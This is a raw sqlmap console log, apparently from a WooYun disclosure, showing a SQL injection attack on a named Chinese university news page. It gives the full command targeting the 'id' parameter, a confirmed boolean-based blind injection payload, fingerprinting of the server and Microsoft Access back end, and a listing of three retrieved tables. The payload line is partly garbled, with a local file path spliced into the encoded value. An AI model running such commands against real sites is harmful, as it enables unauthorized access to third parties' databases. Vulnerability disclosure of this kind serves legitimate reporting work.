 C:\Users Desktop\sqlmap>sqlmap.py -u "http://ncfz.cau.edu.cn/newsshow.aspx?b
oard=%CE%C4%BC%FE%CD%A8%D6%AA&id=114" -p "id" --no-cast --tables
{1.0-dev-nongit-20160102}
sqlmap
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 19:27:48
[19:27:48] [INFO] resuming back-end DBMS 'microsoft access'
[19:27:48] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: board=%CE%C4%BC%FEC:\Users\ Desktop\sqlmapA8%D6%AA&id=114 AND 84
98=8498
---
[19:27:51] [INFO] the back-end DBMS is Microsoft Access
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 1.1.4322
back-end DBMS: Microsoft Access
[19:27:51] [INFO] fetching tables for database: 'Microsoft_Access_masterdb'
[19:27:51] [INFO] fetching number of tables for database 'Microsoft_Access_maste
rdb'
[19:27:51] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[19:27:51] [INFO] retrieved:
[19:27:55] [WARNING] unable to retrieve the number of tables for database 'Micro
soft_Access_masterdb'
[19:27:55] [ERROR] cannot retrieve table names, back-end DBMS is Access
Database: Microsoft_Access_masterdb
[3 tables]
+----------+
| article |
| news |
| pictures |
+----------+
[19:27:55] [INFO] fetched data logged to text files under 'C:\Users\ sqlmap\
output\ncfz.cau.edu.cn'
www.wooyun.org